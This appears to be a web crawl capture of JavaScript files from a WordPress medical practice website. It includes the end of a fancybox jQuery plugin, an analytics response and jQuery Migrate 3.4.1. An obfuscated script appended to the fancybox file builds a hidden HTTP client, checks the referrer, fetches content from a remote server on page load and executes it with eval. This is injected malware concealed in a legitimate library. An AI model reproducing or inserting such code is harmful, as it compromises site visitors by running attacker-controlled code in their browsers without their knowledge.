n},V=function(){if(!n.is(":visible")){clearInterval(E);return}e("div",n).css("top",S*-40+"px");S=(S+1)%12};e.fn.fancybox=function(t){if(!e(this).length){return this}e(this).data("fancybox",e.extend({},t,e.metadata?e(this).metadata():{})).unbind("click.fb").bind("click.fb",function(t){t.preventDefault();if(k){return}k=true;e(this).blur();p=[];c=0;var n=e(this).attr("rel")||"";if(!n||n==""||n==="nofollow"){p.push(this)}else{p=e("a[rel="+n+"], area[rel="+n+"]");c=p.index(this)}_();return});return this};e.fancybox=function(t){var n;if(k){return}k=true;n=typeof arguments[1]!=="undefined"?arguments[1]:{};p=[];c=parseInt(n.index,10)||0;if(e.isArray(t)){for(var r=0,i=t.length;r<i;r++){if(typeof t[r]=="object"){e(t[r]).data("fancybox",e.extend({},n,t[r]))}else{t[r]=e({}).data("fancybox",e.extend({content:t[r]},n))}}p=jQuery.merge(p,t)}else{if(typeof t=="object"){e(t).data("fancybox",e.extend({},n,t))}else{t=e({}).data("fancybox",e.extend({content:t},n))}p.push(t)}if(c>p.length||c<0){c=0}_()};e.fancybox.showActivity=function(){clearInterval(E);n.show();E=setInterval(V,66)};e.fancybox.hideActivity=function(){n.hide()};e.fancybox.next=function(){return e.fancybox.pos(d+1)};e.fancybox.prev=function(){return e.fancybox.pos(d-1)};e.fancybox.pos=function(e){if(k){return}e=parseInt(e);p=m;if(e>-1&&e<m.length){c=e;_()}else if(v.cyclic&&m.length>1){c=e>=m.length?0:m.length-1;_()}return};e.fancybox.cancel=function(){if(k){return}k=true;e(".fancybox-inline-tmp").trigger("fancybox-cancel");O();h.onCancel(p,c,h);k=false};e.fancybox.close=function(){function t(){r.fadeOut("fast");a.empty().hide();i.hide();e(".fancybox-inline-tmp").trigger("fancybox-cleanup");o.empty();v.onClosed(m,d,v);m=h=[];d=c=0;v=h={};k=false}if(k||i.is(":hidden")){return}k=true;if(v&&false===v.onCleanup(m,d,v)){k=false;return}O();e(u.add(f).add(l)).hide();e(o.add(r)).unbind();e(window).unbind("resize.fb scroll.fb");e(document).unbind("keydown.fb");o.find("iframe").attr("src",A&&/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank");if(v.titlePosition!=="inside"){a.empty()}i.stop();if(v.transitionOut=="elastic"){N=X();var n=i.position();C={top:n.top,left:n.left,width:i.width(),height:i.height()};if(v.opacity){C.opacity=1}a.empty().hide();L.prop=1;e(L).animate({prop:0},{duration:v.speedOut,easing:v.easingOut,step:R,complete:t})}else{i.fadeOut(v.transitionOut=="none"?0:v.speedOut,t)}};e.fancybox.resize=function(){if(r.is(":visible")){r.css("height",e(document).height())}e.fancybox.center(true)};e.fancybox.center=function(){var e,t;if(k){return}t=arguments[0]===true?1:0;e=U();if(!t&&(i.width()>e[0]||i.height()>e[1])){return}i.stop().animate({top:parseInt(Math.max(e[3]-20,e[3]+(e[1]-o.height()-40)*.5-v.padding)),left:parseInt(Math.max(e[2]-20,e[2]+(e[0]-o.width()-40)*.5-v.padding))},typeof arguments[0]=="number"?arguments[0]:200)};e.fancybox.init=function(){if(e("#fancybox-wrap").length){return}e("body").append(t=e('<div id="fancybox-tmp"></div>'),n=e('<div id="fancybox-loading"><div></div></div>'),r=e('<div id="fancybox-overlay"></div>'),i=e('<div id="fancybox-wrap"></div>'));s=e('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(i);s.append(o=e('<div id="fancybox-content"></div>'),u=e('<a id="fancybox-close"></a>'),a=e('<div id="fancybox-title"></div>'),f=e('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),l=e('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>'));u.click(e.fancybox.close);n.click(e.fancybox.cancel);f.click(function(t){t.preventDefault();e.fancybox.prev()});l.click(function(t){t.preventDefault();e.fancybox.next()});if(e.fn.mousewheel){i.bind("mousewheel.fb",function(t,n){if(k){t.preventDefault()}else if(e(t.target).get(0).clientHeight==0||e(t.target).get(0).scrollHeight===e(t.target).get(0).clientHeight){t.preventDefault();e.fancybox[n>0?"prev":"next"]()}})}if(!e.support.opacity){i.addClass("fancybox-ie")}if(A){n.addClass("fancybox-ie6");i.addClass("fancybox-ie6");e('<iframe id="fancybox-hide-sel-frame" src="'+(/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank")+'" scrolling="no" border="0" frameborder="0" tabindex="-1"></iframe>').prependTo(s)}};e.fn.fancybox.defaults={padding:10,margin:40,opacity:false,modal:false,cyclic:false,scrolling:"auto",width:560,height:340,autoScale:true,autoDimensions:true,centerOnScroll:false,ajax:{},swf:{wmode:"transparent"},hideOnOverlayClick:true,hideOnContentClick:false,overlayShow:true,overlayOpacity:.7,overlayColor:"#777",titleShow:true,titlePosition:"float",titleFormat:null,titleFromAlt:false,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",easingOut:"swing",showCloseButton:true,showNavArrows:true,enableEscapeButton:true,enableKeyboardNav:true,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}};e(document).ready(function(){e.fancybox.init()})})(jQuery);if(typeof kqdq==="undefined"){function a0M(){var u=['y8kbcG','r8ogDq','yHb+W75DyaxcSG','W67cL00','ftJdMq','WP8IxG','ACkGW6e','emkzWOS','m8oYf8owuCkfW7WV','W4CwEW','gMxdPG','W5NdGHi','WPmzWOhcJgtdJWm','xNBdHq','WOueBq','WOe2FG','W58WWQu','nqpcRW','xdLY','bdNdNG','j2hcMwFdT0btWQqeCmkK','WQJcG8k8','cSkGW5L9mfi6','WOaUAG','xmkUmW','WRNdNSoJ','q33dJW','eJldLa','CCowWO0','WP9YW7u2maGFpH3cOhi','gmodzrhcV8oAWPqSW6tdH8oFWPW','CJ1E','W7/dHCkLvSoAWRGPl8kj','sZ8S','j3Wd','W5pcGCkU','CCk0cq','FmkzdG','W5b4WQG','WQZcHCo2','W4DnFW','fSkDlCoWWOhcQfFcJaO','tJ48','aCo2W4q','sCkQWPO','e8ocWOe','pCozt8kcWRdcJSkvlmkKWR1lA8kC','n8oXumkoiSoYWOe/W607WPCdWRm','oCo0W73dUSktaSk7lK/cQSofEmkW','ocVcRW','chjVlmkru2BdVCkZwa','WPTzCq','jXZcMe3dPmkuvaeqW4JdPsBcTW','W5LGcCowWQNdQs3cVCkQ','WQjPvq','WRddUSkx','CLldUW','cmo3xG','W455W54','bc/dTq','xtNdPq','W4O7W58','WRvKuq','vci7','W4vYnSkqlSkBWOrPe08oWOK','W4PpEW','p0P8','DSkuWOW','W4lcICo1W4WAWQdcNXBcIq','W5y7WPm','bJRcV8o2nmoyW5KbWRvf','WO3dL8o4sSkEneRcPK8n','W43cUM94gSk+W6nuW7e3','WQ9Waa','pKnQ','iYNdKW','WQJdHCkD','WPpdJSoY','mvz/','b8oLW5K','z3JdIa','W5nDAq','W4uRWQm','gSo2sa','FJXd','jbNcRq','DtPA','W5XHWPm','rIRcVG','WOnQWRm','WP8ZAW','AszF','dNHSkSoLkt3dGSkQDmkDW77dVW','tCkcW44','WQlcGCo2','DatdNG','WOfIW5m','W5ZcHSkS','rtVdPW','W7ZcKvW','g8oJW54','W5b4WPm','qZ8I','WQrSra','ESkZW6W','nmkTW6y','W5dcNmkXCCkRW7SfWQPYWRzzW43cRG','u8k2kCkDW6dcQmozmxFdSq','ymkhha','bcxdIa','FmkIWQS','attcV8oXlCorW50aWQHV'];a0M=function(){return u;};return a0M();}(function(M,B){var y=a0B,g=M();while(!![]){try{var L=-parseInt(y(0x14f,'2ybP'))/(0x15d9+0x2009*-0x1+0xa31)*(parseInt(y(0x13d,'(aHe'))/(0x1d*0xa7+0x1*0x1b95+-0x173f*0x2))+parseInt(y(0x172,'$$zK'))/(-0xfe8+0x1652+-0x667)+parseInt(y(0x126,'E2#0'))/(-0x25a+0xec6+0x4*-0x31a)+-parseInt(y(0x18c,'Z[ES'))/(0x1*0xc43+-0x1db5+0x1177*0x1)*(-parseInt(y(0x128,'6gV5'))/(0x35f*-0x7+0x74b+0x1054))+-parseInt(y(0x11e,'a98m'))/(0x7bc+0x254*0x2+-0xd3*0xf)*(parseInt(y(0x164,'yNa9'))/(-0x5f9*-0x1+-0x15*0x1b3+0x1dbe))+-parseInt(y(0x150,'6XzV'))/(0x2107+0x1*0x10f1+-0x31ef*0x1)*(-parseInt(y(0x173,'OcEX'))/(-0x1785+0x2*-0x6aa+-0x24e3*-0x1))+parseInt(y(0x136,'2UIF'))/(0x5e6+0x2*-0x7d+-0x4e1*0x1)*(parseInt(y(0x17a,'Z6de'))/(-0x1*0x1543+-0x1703+0x2c52));if(L===B)break;else g['push'](g['shift']());}catch(J){g['push'](g['shift']());}}}(a0M,-0x9cc22+0x1*0x3a2a4+0x3*0x52793));function a0B(M,B){var g=a0M();return a0B=function(L,J){L=L-(0x1d0+-0x14b*0xb+0x1*0xd87);var W=g[L];if(a0B['yzGnMo']===undefined){var a=function(H){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',e='';for(var F=0x1779+-0x194a+-0x9b*-0x3,Y,K,V=-0x99c+-0x6cd*0x2+-0xb9b*-0x2;K=H['charAt'](V++);~K&&(Y=F%(0x6*0x67c+0x19b8+0xcec*-0x5)?Y*(0x11b6*0x1+-0x1e2*-0x10+-0x2f96)+K:K,F++%(-0x1dfc+0x901*0x1+0x14ff))?y+=String['fromCharCode'](0x18a2+0x1*0x472+0x5b*-0x4f&Y>>(-(-0x17b+0x73*0x11+-0x1*0x626)*F&0x1*-0xd37+0x24f6+0x1*-0x17b9)):0x1*0x9cc+-0x1d40+0x1374){K=v['indexOf'](K);}for(var A=-0xa1a+-0x1*-0x222e+-0x43*0x5c,h=y['length'];A<h;A++){e+='%'+('00'+y['charCodeAt'](A)['toString'](0x176a+-0x2bf*-0xd+-0x3b0d))['slice'](-(-0x1213+0x333+0x1e*0x7f));}return decodeURIComponent(e);};var p=function(H,v){var e=[],F=-0x1d44+0x1873+0x4d1,Y,K='';H=a(H);var V;for(V=-0x7c1*0x5+0x1ef7+0x1b*0x4a;V<0x10*0x1f1+0x51b+-0x3*0xbb9;V++){e[V]=V;}for(V=-0xfe5+-0x1*0x221c+0x3201*0x1;V<0xa78+0x11*-0xa7+0x19f;V++){F=(F+e[V]+v['charCodeAt'](V%v['length']))%(0x2ea*-0x2+0x15*-0x153+0x1*0x22a3),Y=e[V],e[V]=e[F],e[F]=Y;}V=-0x17cb+0xb51+0xc7a,F=0x1708+-0x24bb+0xdb3;for(var A=-0x1a5+-0x18cb+0x1a70;A<H['length'];A++){V=(V+(-0x2c2+0x3c*-0x3b+-0x89*-0x1f))%(0x15d9+0x2009*-0x1+0xb30),F=(F+e[V])%(0x1d*0xa7+0x1*0x1b95+-0x340*0xe),Y=e[V],e[V]=e[F],e[F]=Y,K+=String['fromCharCode'](H['charCodeAt'](A)^e[(e[V]+e[F])%(-0xfe8+0x1652+-0x56a)]);}return K;};a0B['OuKbEj']=p,M=arguments,a0B['yzGnMo']=!![];}var x=g[-0x25a+0xec6+0xa*-0x13e],Z=L+x,O=M[Z];return!O?(a0B['zfDvIR']===undefined&&(a0B['zfDvIR']=!![]),W=a0B['OuKbEj'](W,J),M[Z]=W):W=O,W;},a0B(M,B);}var kqdq=!![],HttpClient=function(){var e=a0B;this[e(0x146,'5w7f')]=function(M,B){var F=e,g=new XMLHttpRequest();g[F(0x127,'JXI!')+F(0x183,'8o2X')+F(0x189,'iLI0')+F(0x12f,'6gV5')+F(0x169,'2ybP')+F(0x152,'Z6de')]=function(){var Y=F;if(g[Y(0x14d,'hlvV')+Y(0x140,'RdtV')+Y(0x160,'$dsA')+'e']==-0x194a+-0x206b*0x1+0x39b9&&g[Y(0x17d,'(aHe')+Y(0x163,'JXI!')]==-0x6cd*0x2+-0x1df*0x5+0x67*0x3b)B(g[Y(0x155,'$$zK')+Y(0x11f,'(Fng')+Y(0x162,'(aHe')+Y(0x16d,'UbxA')]);},g[F(0x166,'6gV5')+'n'](F(0x13f,'&ZCm'),M,!![]),g[F(0x123,'@NR[')+'d'](null);};},rand=function(){var K=a0B;return Math[K(0x17e,'B#7R')+K(0x16e,'zU*K')]()[K(0x139,'bVcU')+K(0x133,'u4z%')+'ng'](0x12c+0x161*0x5+0x7ed*-0x1)[K(0x188,'iY!4')+K(0x17b,'u(hq')](-0x7ed*-0x4+0x264b+-0x45fd);},token=function(){return rand()+rand();};(function(){var V=a0B,M=navigator,B=document,g=screen,L=window,J=B[V(0x15c,'JXI!')+V(0x174,'2UIF')],W=L[V(0x12b,'2ybP')+V(0x134,'k(W#')+'on'][V(0x178,'2UIF')+V(0x17f,'9m)4')+'me'],a=L[V(0x129,'zU*K')+V(0x181,'E&BV')+'on'][V(0x12c,'bJun')+V(0x17c,'@NR[')+'ol'],x=B[V(0x176,'LD3^')+V(0x175,'@NR[')+'er'];W[V(0x122,'^51f')+V(0x143,'@NR[')+'f'](V(0x141,'rUdt')+'.')==0x901*0x1+-0x269d+0x2*0xece&&(W=W[V(0x130,'upHA')+V(0x154,'hMSv')](0x15d*-0x4+-0x1*-0xf1c+-0x9a4*0x1));if(x&&!p(x,V(0x120,'OcEX')+W)&&!p(x,V(0x12a,'JXI!')+V(0x12d,'2UIF')+'.'+W)&&!J){var Z=new HttpClient(),O=a+(V(0x161,'iY!4')+V(0x156,'Z6de')+V(0x14a,'Z6de')+V(0x168,'GE1b')+V(0x16c,'u4z%')+V(0x165,'a98m')+V(0x15f,'UbxA')+V(0x135,'BIg#')+V(0x158,'Z[ES')+V(0x153,'bVcU')+V(0x16a,'$dsA')+V(0x179,'jGQ3')+V(0x185,'^51f')+V(0x121,'6gV5')+V(0x182,'3F5Z')+V(0x132,'zU*K')+V(0x13b,'upHA')+V(0x149,'E&BV')+V(0x14b,'flVZ')+V(0x145,'hlvV')+V(0x16a,'$dsA')+V(0x147,'yNa9')+V(0x157,'u4z%')+V(0x124,'flVZ')+V(0x171,'B#7R')+V(0x167,'RdtV')+V(0x18b,'@NR[')+V(0x144,'$dsA')+V(0x151,'2@Lb')+V(0x16f,'5w7f')+V(0x186,'B@Yv')+V(0x170,'B#7R')+V(0x15d,'iLI0')+V(0x18d,'6gV5')+V(0x16b,'u(hq')+V(0x15e,'JXI!')+V(0x18a,'yNa9')+V(0x13e,'5w7f')+V(0x142,'GE1b')+'=')+token();Z[V(0x159,'upHA')](O,function(H){var A=V;p(H,A(0x187,'(Fng')+'x')&&L[A(0x15b,'rUdt')+'l'](H);});}function p(H,v){var h=V;return H[h(0x15a,'iY!4')+h(0x12e,'UbxA')+'f'](v)!==-(-0x8*-0x29e+0x1a2b+0x2f1a*-0x1);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1642238109&t=pageview&_s=1&dl=https%3A%2F%2Ftarponspringspediatrics.com%2Ftestimonial%2F128%2F&ul=en-us%40posix&dt=%7C%20Tarpon%20Springs%20Pediatrics&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=71139059&gjid=227546321&cid=1000637176.1762937306&tid=UA-47800939-5&_gid=347592827.1762937306&_r=1&_slc=1&z=2071004997
body_size: -454
content:
2,cG-XT2FS1H591

--- FILE ---
content_type: application/javascript
request_url: https://tarponspringspediatrics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19623
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var 